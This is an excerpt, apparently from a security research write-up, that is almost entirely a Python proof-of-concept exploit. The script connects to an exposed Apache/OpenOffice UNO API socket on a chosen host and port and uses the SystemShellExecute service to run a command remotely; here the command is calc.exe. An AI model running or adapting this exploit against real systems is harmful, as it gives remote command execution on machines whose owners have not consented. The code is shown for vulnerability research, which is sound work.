 https://hackdefense.com/publications/finding-rce-capabilities-in-the-apache-uno-api/
I created the following proof-of-concept:
import uno
from com.sun.star.system import XSystemShellExecute
import argparseparser = argparse.ArgumentParser()
parser.add_argument('--host', help='host to connect to', dest='host', required=True)
parser.add_argument('--port', help='port to connect to', dest='port', required=True)
args = parser.parse_args()
# Define the UNO component
localContext = uno.getComponentContext()
# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
"com.sun.star.bridge.UnoUrlResolver", localContext )
# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
"uno:socket,host={0},port={1};urp;StarOffice.ComponentContext".format(args.host,args.port))
# Issue the service manager to spawn the SystemShellExecute module and execute calc.exe
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("calc.exe", '',1)